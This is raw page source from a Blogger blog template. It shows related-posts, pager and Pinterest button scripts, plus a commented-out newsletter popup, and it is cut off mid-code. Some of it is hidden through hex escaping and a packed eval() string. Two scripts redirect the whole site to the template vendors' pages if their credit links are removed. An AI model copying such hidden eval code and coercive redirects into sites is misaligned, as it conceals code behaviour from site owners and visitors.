c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 